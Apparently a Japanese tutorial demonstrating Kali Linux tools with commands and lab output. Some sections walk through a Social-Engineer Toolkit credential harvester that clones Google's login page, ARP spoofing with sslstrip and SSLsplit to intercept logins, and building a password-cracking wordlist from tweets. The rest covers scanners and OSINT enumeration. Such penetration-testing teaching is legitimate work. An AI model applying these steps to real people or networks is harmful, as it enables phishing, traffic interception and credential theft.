[*] Title: <4D6963726F736F667420576F7264202D208365838D91CE8DF48D7393AE8C7689E6>
[*] Author: wat
[*] Creator: PScript5.dll Version 5.2
[*] Moddate: D:20050201140500+09'00'
[*] Creationdate: D:20050201050401Z
SET(Social-Engineer Toolkit)
![]() Exploitation Tools, Information Gathering
Exploitation Tools, Information Gathering
ソーシャルエンジニアリング用に設計されたペネトレーションテストフレームワークです。様々な攻撃ベクトルを容易に作成することができます。
root@kali:~# setoolkit
# メニューが表示されるのでソーシャルエンジニアリング攻撃を選択する
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set> 1
# Webサイトを使用した攻撃ベクトルを選択する
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 2
# クレデンシャル情報を収集する攻撃手法を選択する
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Web Jacking Attack Method
6) Multi-Attack Web Method
7) Full Screen Attack Method
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
# テンプレートを使用して攻撃用ページを作成する
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>1
# フォームのPOST先のIPアドレス(SETが動作しているサーバ)を指定する
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:192.168.10.10

# Googleのページをテンプレートとして使用する
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
![]() 複製したページ
複製したページ
![]() フォームを送信するとSETコンソールに送信された情報が表示される
フォームを送信するとSETコンソールに送信された情報が表示される
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test@example.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=test
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
SMBMap
![]() Information Gathering
Information Gathering
Sambaの共有ドライブの一覧を取得します。
#ユーザ名とパスワード、ホストを指定して共有ドライブの一覧を取得する
root@kali:~# smbmap -u admin -p admin -H 192.168.10.10
[+] IP: 192.168.10.10:445 Name: 192.168.10.10
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
print$ READ ONLY
Users READ ONLY
smtp-user-enum
![]() Information Gathering
Information Gathering
SMTPのコマンドを利用して実在するアカウントを調べます。
# VRFYコマンドを使ってrootというアカウントが存在するかどうか調べる
root@kali:~# smtp-user-enum -M VRFY -u root -t 192.168.10.10
----------------------------------------------------------
| Scan Information |
----------------------------------------------------------
Mode ..................... VRFY
Worker Processes ......... 5
Target count ............. 1
Username count ........... 1
Target TCP port .......... 25
Query timeout ............ 5 secs
Target domain ............
######## Scan started at Sat Sep 8 20:04:46 2018 #########
192.168.10.10: root exists
######## Scan completed at Sat Sep 8 20:04:51 2018 #########
1 results.
1 queries in 5 seconds (0.2 queries / sec)

SPARTA
![]() Information Gathering
Information Gathering
ネットワークインフラのペネトレーションテストを行います。nmapでネットワーク内のホストおよびポートをスキャンし、それぞれのホストに対してペネトレーションテストを実施してくれます。
![]() IPレンジを指定してネットワーク内をnmapでスキャンしホストおよびポートを抽出。ポートに対してペネトレーションテスターが実行される
IPレンジを指定してネットワーク内をnmapでスキャンしホストおよびポートを抽出。ポートに対してペネトレーションテスターが実行される
SSLsplit
![]() Information Gathering, Sniffing/Spoofing
Information Gathering, Sniffing/Spoofing
TLS/SSLプロキシです。SSL通信をスニッフィングします。
# ポート番号443宛のパケットをポート番号8443にリダイレクトする
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-ports 8443
# httpsリクエストをインターセプトしてログ出力する
root@kali:~# sslsplit -D -l connections.log -j /tmp/sslsplit/ -S /tmp/sslsplit/logs/ -k /etc/ssl/private/ssl-cert-snakeoil.key -c /etc/ssl/certs/ssl-cert-snakeoil.pem -P https 0.0.0.0 8443
# ブラウザからサーバに対してPOSTリクエストを送信するとコンソールにキャプチャした情報が表示される
===> Forged serverPOS certificate:
Subject DN: /CN=kali
Common Names: kali/kali
Fingerprint: 67:F8:D4:32:97:03:23:D5:CC:7DA7:7D:43:D2:B9:B5:DD:E0:5E:E5
Received privsep req type 01 sz 76 on srvsock 10
SSL connected to [192.168.10.2]:443 TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384
CLIENT_RANDOM E5526F74DAFE6CD84F38234D92F6DF706AB73F4C9B1335E6CFFE89AE04D6EF61 8A069A66E446F33113F6B4C69AE31BA2E9DFA99B374DF9CDCFEB5BA99F0C339B4763AD32460B92C5FCF1BE0AFD038DB4
SSL session cache: HIT
SSL connected from [192.168.10.1]:58470 TLSv1.2 ECDHE-RSA-AES128-GCM-SHA256
CLIENT_RANDOM FFCFCDB5C2002497C829DA4AB922123E45F189973E3F9667547EB6A5DC41BC48 F653BFDFE9D8B7CA368E6C50B7E2DC4CEFAA8C9431A5620D3F6057BB3E2262F774128763967095EA4D38EECBDDF48982
https 192.168.10.1 58470 192.168.10.2 443 192.168.10.2 POST / 200 10701 sni:- names:kali/kali sproto:TLSv1.2:ECDHE-RSA-AES128-GCM-SHA256 dproto:TLSv1.2:ECDHE-RSA-AES256-GCM-SHA384 origcrt:99D38B980E2E8C95924504CC0CC894C417A35978 usedcrt:67F8D432970323D5CC7DA77D43D2B9B5DDE05EE5
SSL disconnected to [192.168.10.2]:443
SSL disconnected from [192.168.10.1]:58470
SSL_free() in state 00000001 = 0001 = SSLOK (SSL negotiation finished successfully) [connect socket]
Failed to shutdown SSL connection cleanly: Max retries reached. Closing fd.
SSL_free() in state 00000001 = 0001 = SSLOK (SSL negotiation finished successfully) [accept socket]
^CReceived signal 2
Main event loop stopped.
Received privsep req type 00 sz 1 on srvsock 10
Child proc 5377 exited with status 0
# 出力したログファイルの中身を確認
root@kali:~# less /tmp/sslsplit/logs/20180909T065946Z-192.168.10.1,58470-192.168.10.2,443.log
# ヘッダ情報やリクエストパラメータなどが記録されている
POST / HTTP/1.1
Host: 192.168.10.2
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
content-type: application/x-www-form-urlencoded
origin: moz-extension://8b677c91-0e19-4a7d-ab02-8d2d0394f107
Content-Length: 9
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
hoge=hoge
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 06:59:46 GMT
Server: Apache/2.4.29 (Debian)
Last-Modified: Thu, 12 Apr 2018 10:44:29 GMT
ETag: "29cd-569a470a57d40"
Accept-Ranges: bytes
Content-Length: 10701
Vary: Accept-Encoding
Connection: close

sslstrip
![]() Information Gathering, Sniffing/Spoofing
Information Gathering, Sniffing/Spoofing

クライアント・サーバ間のhttp/https通信をスプーフィングするプロキシです。クライアントからのhttp通信をインターセプトしてhttps通信に差し替えてサーバと通信を行います。
クライアント <-- http(not secure) --> sslstrip(プロキシ)<-- https(secure) --> サーバ
※ユーザにhttpのリンクを踏ませて本来httpsで保護されているページの通信を傍受する
# 80番ポートのパケットを8080番ポート(プロキシ用)にリダイレクトする
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-ports 8080
# 攻撃対象(192.168.1.10)のARPテーブルを書き換えてデフォルトゲートウェイへのパケットをプロキシに中継させる
root@kali:~# arpspoof -i eth0 -t 192.168.1.10 192.168.1.1
# デフォルトゲートウェイから攻撃対象(192.168.1.10)へのパケットをプロキシに中継させる
root@kali:~# arpspoof -i eth0 -t 192.168.1.1 192.168.1.10
# ARPスプーフィング前の攻撃対象(192.168.1.10)のARPテーブル
C:\Windows\system32>arp -a
インターネット アドレス 物理アドレス 種類
192.168.1.1 10-4b-46-e0-08-fa 動的
192.168.1.11 08-00-27-0e-fc-bd 動的
192.168.1.255 ff-ff-ff-ff-ff-ff 静的
# ARPスプーフィング後の攻撃対象(192.168.1.10)のARPテーブル
# デフォルトゲートウェイのMACアドレスが攻撃者(192.168.1.11)のアドレスに書き換わる
C:\Windows\system32>arp -a
インターネット アドレス 物理アドレス 種類
192.168.1.1 08-00-27-0e-fc-bd 動的
192.168.1.11 08-00-27-0e-fc-bd 動的
192.168.1.255 ff-ff-ff-ff-ff-ff 静的
# sslstripを8080番ポートで起動する
root@kali:~# sslstrip -w sslstrip.log -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
![]() httpsで保護されているWordPressのログイン画面にhttpでアクセスさせてPOSTの情報を窃取したログ
httpsで保護されているWordPressのログイン画面にhttpでアクセスさせてPOSTの情報を窃取したログ
SSLyze
![]() Information Gathering
Information Gathering
サーバのSSLの設定を分析します。
root@kali:~# sslyze --regular www.example.com
SCAN RESULTS FOR WWW.EXAMPLE.COM:443 - 93.184.216.34:443
--------------------------------------------------------
* Deflate Compression:
OK - Compression disabled
* Session Renegotiation:
Client-initiated Renegotiations: OK - Rejected
Secure Renegotiation: OK - Supported
* Certificate - Content:
SHA1 Fingerprint: 2509fb22f7671aea2d0a28ae80516f390de0ca21
Common Name: www.example.org
Issuer: DigiCert SHA2 High Assurance Server CA
Serial Number: 0E64C5FBC236ADE14B172AEB41C78CB0
Not Before: Nov 3 00:00:00 2015 GMT
Not After: Nov 28 12:00:00 2018 GMT
Signature Algorithm: sha256WithRSAEncryption
Public Key Algorithm: rsaEncryption
Key Size: 2048 bit
Exponent: 65537 (0x10001)
X509v3 Subject Alternative Name: {'DNS': ['www.example.org', 'example.com', 'example.edu',
'example.net', 'example.org', 'www.example.com', 'www.example.edu', 'www.example.net']}
* Certificate - Trust:
Hostname Validation: OK - Subject Alternative Name matches
Google CA Store (09/2015): OK - Certificate is trusted
Java 6 CA Store (Update 65): OK - Certificate is trusted
Microsoft CA Store (09/2015): OK - Certificate is trusted
Mozilla NSS CA Store (09/2015): OK - Certificate is trusted
Apple CA Store (OS X 10.10.5): OK - Certificate is trusted
Certificate Chain Received: ['www.example.org', 'DigiCert SHA2 High Assurance Server CA']
* Certificate - OCSP Stapling:
OCSP Response Status: successful
Validation w/ Mozilla's CA Store: OK - Response is trusted
Responder Id: 5168FF90AF0207753CCCD9656462A212B859723B
Cert Status: good
Cert Serial Number: 0E64C5FBC236ADE14B172AEB41C78CB0
This Update: Sep 11 15:39:39 2018 GMT
Next Update: Sep 18 14:54:39 2018 GMT
* OpenSSL Heartbleed:
OK - Not vulnerable to Heartbleed
* Session Resumption:
With Session IDs: NOT SUPPORTED (0 successful, 5 failed, 0 errors, 5 total attempts).
With TLS Session Tickets: NOT SUPPORTED - TLS ticket assigned but not accepted.
* SSLV2 Cipher Suites:
Server rejected all cipher suites.
* TLSV1_2 Cipher Suites:
Preferred:
ECDHE-RSA-AES128-GCM-SHA256 ECDH-256 bits 128 bits HTTP 200 OK
Accepted:
ECDHE-RSA-AES256-SHA384 ECDH-256 bits 256 bits HTTP 200 OK
ECDHE-RSA-AES256-SHA ECDH-256 bits 256 bits HTTP 200 OK
ECDHE-RSA-AES256-GCM-SHA384 ECDH-256 bits 256 bits HTTP 200 OK
CAMELLIA256-SHA - 256 bits HTTP 200 OK
AES256-SHA - 256 bits HTTP 200 OK
ECDHE-RSA-AES128-SHA256 ECDH-256 bits 128 bits HTTP 200 OK
ECDHE-RSA-AES128-SHA ECDH-256 bits 128 bits HTTP 200 OK
ECDHE-RSA-AES128-GCM-SHA256 ECDH-256 bits 128 bits HTTP 200 OK
SEED-SHA - 128 bits HTTP 200 OK
CAMELLIA128-SHA - 128 bits HTTP 200 OK
AES128-SHA - 128 bits HTTP 200 OK
AES128-GCM-SHA256 - 128 bits HTTP 200 OK
* TLSV1_1 Cipher Suites:
Preferred:
ECDHE-RSA-AES128-SHA ECDH-256 bits 128 bits HTTP 200 OK
Accepted:
ECDHE-RSA-AES256-SHA ECDH-256 bits 256 bits HTTP 200 OK
CAMELLIA256-SHA - 256 bits HTTP 200 OK
AES256-SHA - 256 bits HTTP 200 OK
ECDHE-RSA-AES128-SHA ECDH-256 bits 128 bits HTTP 200 OK
SEED-SHA - 128 bits HTTP 200 OK
CAMELLIA128-SHA - 128 bits HTTP 200 OK
AES128-SHA - 128 bits HTTP 200 OK
* SSLV3 Cipher Suites:
Server rejected all cipher suites.
* TLSV1 Cipher Suites:
Preferred:
ECDHE-RSA-AES128-SHA ECDH-256 bits 128 bits HTTP 200 OK
Accepted:
ECDHE-RSA-AES256-SHA ECDH-256 bits 256 bits HTTP 200 OK
CAMELLIA256-SHA - 256 bits HTTP 200 OK
AES256-SHA - 256 bits HTTP 200 OK
ECDHE-RSA-AES128-SHA ECDH-256 bits 128 bits HTTP 200 OK
SEED-SHA - 128 bits HTTP 200 OK
CAMELLIA128-SHA - 128 bits HTTP 200 OK
AES128-SHA - 128 bits HTTP 200 OK
Sublist3r
![]() Information Gathering
Information Gathering
OSINT(一般に公開されている情報)を使ってサブドメインを検索します。
# Google、Yahoo、Bingを使ってkali.orgのサブドメインを検索する
root@kali:~# sublist3r -d kali.org -t 3 -e google,yahoo,bing
[-] Enumerating subdomains now for kali.org
[-] Searching now in Google..
[-] Searching now in Yahoo..
[-] Searching now in Bing..
[!] Error: Google probably now is blocking our requests
[~] Finished now the Google Enumeration ...
[-] Total Unique Subdomains Found: 18
www.kali.org
archive.kali.org
archive-2.kali.org
archive-3.kali.org
archive-4.kali.org
archive-5.kali.org
archive-6.kali.org
archive-7.kali.org
bugs.kali.org
cdimage.kali.org
docs.kali.org
forums.kali.org
git.kali.org
http.kali.org
old.kali.org
pkg.kali.org
security.kali.org
tools.kali.org
theHarvester
![]() Information Gathering
Information Gathering
検索エンジンなど一般に公開されている情報からメールアドレスやサブドメインの情報などを収集します。
# Google検索を使って最大500件の検索結果の中からkali.orgの情報を収集する
root@kali:~# theharvester -d kali.org -l 500 -b google
[-] Searching in Google:
Searching 0 results...
Searching 100 results...
Searching 200 results...
Searching 300 results...
Searching 400 results...
Searching 500 results...
[+] Emails found:
------------------
devel@kali.org
muts@kali.org
[+] Hosts found in search engines:
------------------------------------
[-] Resolving hostnames IPs...
192.124.249.10:Www.kali.org
192.99.150.27:archive-2.kali.org
192.99.45.140:archive.kali.org
192.99.200.113:cdimage.kali.org
192.124.249.10:docs.kali.org
192.124.249.12:forums.kali.org
67.23.72.103:git.kali.org
192.99.200.113:http.kali.org
192.99.200.113:security.kali.org
192.124.249.6:tools.kali.org
192.124.249.10:www.kali.org
TLSSLed
![]() Information Gathering
Information Gathering
WebサーバのSSL/TLSに関する各種設定をチェックします。
root@kali:~# tlssled 127.0.0.1 443
[*] Analyzing SSL/TLS on 127.0.0.1:443 ...
[.] Output directory: TLSSLed_1.3_127.0.0.1_443_20180912-113446 ...
[*] Checking if the target service speaks SSL/TLS...
[.] The target service 127.0.0.1:443 seems to speak SSL/TLS...
[.] Using SSL/TLS protocol version:
(empty means I'm using the default openssl protocol version(s))
[*] Running sslscan on 127.0.0.1:443 ...
[-] Testing for SSLv2 ...
[-] Testing for the NULL cipher ...
[-] Testing for weak ciphers (based on key length - 40 or 56 bits) ...
[+] Testing for strong ciphers (based on AES) ...
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384 Curve P-256 DHE 256
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA Curve P-256 DHE 256
Accepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384 DHE 2048 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256 DHE 2048 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA DHE 2048 bits
Accepted TLSv1.2 256 bits AES256-GCM-SHA384
Accepted TLSv1.2 256 bits AES256-SHA256
Accepted TLSv1.2 256 bits AES256-SHA
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256 Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA256 Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA Curve P-256 DHE 256
Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256 DHE 2048 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA256 DHE 2048 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA DHE 2048 bits
Accepted TLSv1.2 128 bits AES128-GCM-SHA256
Accepted TLSv1.2 128 bits AES128-SHA256
Accepted TLSv1.2 128 bits AES128-SHA
Accepted TLSv1.1 256 bits DHE-RSA-AES256-SHA DHE 2048 bits
Accepted TLSv1.1 256 bits AES256-SHA
Accepted TLSv1.1 128 bits ECDHE-RSA-AES128-SHA Curve P-256 DHE 256
Accepted TLSv1.1 128 bits DHE-RSA-AES128-SHA DHE 2048 bits
Accepted TLSv1.1 128 bits AES128-SHA
Accepted TLSv1.0 256 bits DHE-RSA-AES256-SHA DHE 2048 bits
Accepted TLSv1.0 256 bits AES256-SHA
Accepted TLSv1.0 128 bits ECDHE-RSA-AES128-SHA Curve P-256 DHE 256
Accepted TLSv1.0 128 bits DHE-RSA-AES128-SHA DHE 2048 bits
Accepted TLSv1.0 128 bits AES128-SHA
[-] Testing for MD5 signed certificate ...
[.] Testing for the certificate public key length ...
[.] Testing for the certificate subject ...
Subject: kali
[.] Testing for the certificate CA issuer ...
Issuer: kali
[.] Testing for the certificate validity period ...
Today: 2018年 9月 12日 水曜日 02:34:50 UTC
Not valid before: Jun 9 14:32:17 2018 GMT
Not valid after: Jun 6 14:32:17 2028 GMT
[.] Checking preferred server ciphers ...
[*] Testing for SSL/TLS renegotiation MitM vuln. (CVE-2009-3555) ...
[+] Testing for secure renegotiation support (RFC 5746) ...
Secure Renegotiation IS supported
[*] Testing for SSL/TLS renegotiation DoS vuln. (CVE-2011-1473) ...
[.] Testing for client initiated (CI) SSL/TLS renegotiation (secure)...
UNKNOWN
[.] Testing for client initiated (CI) SSL/TLS renegotiation (insecure)...
UNKNOWN
[*] Testing for client authentication using digital certificates ...
SSL/TLS client certificate authentication IS NOT required
[*] Testing for TLS v1.1 and v1.2 (CVE-2011-3389 vuln. aka BEAST) ...
[-] Testing for SSLv3 and TLSv1 support ...
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA384 Curve P-256 DHE 256
Accepted TLSv1.2 256 bits ECDHE-RSA-AES256-SHA Curve P-256 DHE 256
Accepted TLSv1.2 256 bits DHE-RSA-AES256-GCM-SHA384 DHE 2048 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA256 DHE 2048 bits
Accepted TLSv1.2 256 bits DHE-RSA-AES256-SHA DHE 2048 bits
Accepted TLSv1.2 256 bits ECDHE-RSA-CAMELLIA256-SHA384 Curve P-256 DHE 256
Accepted TLSv1.2 256 bits DHE-RSA-CAMELLIA256-SHA256 DHE 2048 bits
Accepted TLSv1.2 256 bits DHE-RSA-CAMELLIA256-SHA DHE 2048 bits
Accepted TLSv1.2 256 bits AES256-GCM-SHA384
Accepted TLSv1.2 256 bits AES256-SHA256
Accepted TLSv1.2 256 bits AES256-SHA
Accepted TLSv1.2 256 bits CAMELLIA256-SHA256
Accepted TLSv1.2 256 bits CAMELLIA256-SHA
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-GCM-SHA256 Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA256 Curve P-256 DHE 256
Accepted TLSv1.2 128 bits ECDHE-RSA-AES128-SHA Curve P-256 DHE 256
Accepted TLSv1.2 128 bits DHE-RSA-AES128-GCM-SHA256 DHE 2048 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA256 DHE 2048 bits
Accepted TLSv1.2 128 bits DHE-RSA-AES128-SHA DHE 2048 bits
Accepted TLSv1.2 128 bits ECDHE-RSA-CAMELLIA128-SHA256 Curve P-256 DHE 256
Accepted TLSv1.2 128 bits DHE-RSA-CAMELLIA128-SHA256 DHE 2048 bits
Accepted TLSv1.2 128 bits DHE-RSA-CAMELLIA128-SHA DHE 2048 bits
Accepted TLSv1.2 128 bits AES128-GCM-SHA256
Accepted TLSv1.2 128 bits AES128-SHA256
Accepted TLSv1.2 128 bits AES128-SHA
Accepted TLSv1.2 128 bits CAMELLIA128-SHA256
Accepted TLSv1.2 128 bits CAMELLIA128-SHA
Accepted TLSv1.1 256 bits DHE-RSA-AES256-SHA DHE 2048 bits
Accepted TLSv1.1 256 bits DHE-RSA-CAMELLIA256-SHA DHE 2048 bits
Accepted TLSv1.1 256 bits AES256-SHA
Accepted TLSv1.1 256 bits CAMELLIA256-SHA
Accepted TLSv1.1 128 bits ECDHE-RSA-AES128-SHA Curve P-256 DHE 256
Accepted TLSv1.1 128 bits DHE-RSA-AES128-SHA DHE 2048 bits
Accepted TLSv1.1 128 bits DHE-RSA-CAMELLIA128-SHA DHE 2048 bits
Accepted TLSv1.1 128 bits AES128-SHA
Accepted TLSv1.1 128 bits CAMELLIA128-SHA
[+] Testing for RC4 in the prefered cipher(s) list ...
[.] Testing for TLS v1.1 support ...
TLS v1.1 IS supported
[.] Testing for TLS v1.2 support ...
TLS v1.2 IS supported
[*] Testing for HTTPS (SSL/TLS) security headers using HTTP/1.0 ...
[+] Testing for HTTP Strict-Transport-Security (HSTS) header ...
[+] Testing for cookies with the secure flag ...
[-] Testing for cookies without the secure flag ...
[*] Testing for HTTPS (SSL/TLS) security headers using HTTP/1.1 & Host ...
[+] Testing for HTTP Strict-Transport-Security (HSTS) header ...
[+] Testing for cookies with the secure flag ...
[-] Testing for cookies without the secure flag ...
[*] New files created:
[.] Output directory: TLSSLed_1.3_127.0.0.1_443_20180912-113446 ...
openssl_HEAD_1.0_127.0.0.1_443_20180912-113446.err
openssl_HEAD_1.0_127.0.0.1_443_20180912-113446.log
openssl_HEAD_127.0.0.1_443_20180912-113446.err
openssl_HEAD_127.0.0.1_443_20180912-113446.log
openssl_RENEG_127.0.0.1_443_20180912-113446.err
openssl_RENEG_127.0.0.1_443_20180912-113446.log
openssl_RENEG_LEGACY_127.0.0.1_443_20180912-113446.err
openssl_RENEG_LEGACY_127.0.0.1_443_20180912-113446.log
sslscan_127.0.0.1_443_20180912-113446.log
[*] done
twofi(Twitter words of interest)
![]() Information Gathering
Information Gathering
Twitterのツイートをもとに辞書攻撃で使用する単語リストを作成します。
元ネタ:Using twitter to build password cracking wordlist
# @realdonaldtrumpの最近のツイートから単語リストを作成する
root@kali:~# twofi -m 6 -u @realdonaldtrump > word.list
root@kali:~# head word.list
President
realDonaldTrump
people
Woodward
General
Mattis
America
running
Montana
information
Unicornscan
![]() Information Gathering
Information Gathering
Nmapに似たポートスキャナーです。Nmapはスキャンするポートを限定しない場合は全65535ポートをスキャンするため時間がかかりますが、UnicornscanはTCP/IPプロトコルスタックでのスキャンを行うためスキャンするポートの数が少なくNmapより高速です。
root@kali:~# unicornscan 192.168.1.10
TCP open ssh[ 22] from 192.168.1.10 ttl 40
TCP open http[ 80] from 192.168.1.10 ttl 38
URLCrazy
![]() Information Gathering
Information Gathering
指定したドメインに似た様々なバリエーションのドメインを列挙します(ミスタイポなど主にフィッシングで使われそうなドメイン)。
root@kali:~# urlcrazy -r qiita.com
Typo Type Typo CC-A Extn
---------------------------------------------------------
Character Omission qiia.com ? com
Character Omission qiit.com ? com
Character Omission qiita.cm ? cm
Character Omission qita.com ? com
Character Repeat qiiita.com ? com
Character Repeat qiitaa.com ? com
Character Repeat qiitta.com ? com
Character Repeat qqiita.com ? com
Character Swap iqita.com ? com
Character Swap qiiat.com ? com
Character Swap qitia.com ? com
Character Replacement qiira.com ? com
Character Replacement qiits.com ? com
Character Replacement qiiya.com ? com
Character Replacement qiota.com ? com
Character Replacement qiuta.com ? com
Character Replacement qoita.com ? com
Character Replacement quita.com ? com
Character Replacement wiita.com ? com
Double Character Replacement qoota.com ? com
Double Character Replacement quuta.com ? com
Character Insertion qiiota.com ? com
Character Insertion qiitas.com ? com
Character Insertion qiitra.com ? com
Character Insertion qiitya.com ? com
Character Insertion qiiuta.com ? com
Character Insertion qioita.com ? com
Character Insertion qiuita.com ? com
Character Insertion qwiita.com ? com
Missing Dot qiitacom.com ? com
Missing Dot wwwqiita.com ? com
Singular or Pluralise qiitum.com ? com
Vowel Swap qaata.com ? com
Vowel Swap qeeta.com ? com
Vowel Swap qiite.com ? com
Vowel Swap qiiti.com ? com
Vowel Swap qiito.com ? com
Vowel Swap qiitu.com ? com
Homophones qayeayeta.com ? com
Homophones qeyeeyeta.com ? com
Bit Flipping 1iita.com ? com
Bit Flipping aiita.com ? com
Bit Flipping piita.com ? com
Bit Flipping qaita.com ? com
Bit Flipping qhita.com ? com
Bit Flipping qiata.com ? com
Bit Flipping qihta.com ? com
Bit Flipping qii4a.com ? com
Bit Flipping qiida.com ? com
Bit Flipping qiipa.com ? com
Bit Flipping qiitc.com ? com
Bit Flipping qiitq.com ? com
Bit Flipping qiiua.com ? com
Bit Flipping qiiva.com ? com
Bit Flipping qikta.com ? com
Bit Flipping qimta.com ? com
Bit Flipping qiyta.com ? com
Bit Flipping qkita.com ? com
Bit Flipping qmita.com ? com
Bit Flipping qyita.com ? com
Bit Flipping siita.com ? com
Bit Flipping uiita.com ? com
Bit Flipping yiita.com ? com
Homoglyphs qilta.com ? com
Homoglyphs qlita.com ? com
Homoglyphs qllta.com ? com
Wrong TLD qiita.ca ? ca
Wrong TLD qiita.ch ? ch
Wrong TLD qiita.de ? de
Wrong TLD qiita.edu ? edu
Wrong TLD qiita.es ? es
Wrong TLD qiita.fr ? fr
Wrong TLD qiita.it ? it
Wrong TLD qiita.jp ? jp
Wrong TLD qiita.net ? net
Wrong TLD qiita.nl ? nl
Wrong TLD qiita.no ? no
Wrong TLD qiita.org ? org
Wrong TLD qiita.ru ? ru
Wrong TLD qiita.se ? se
Wrong TLD qiita.us ? us
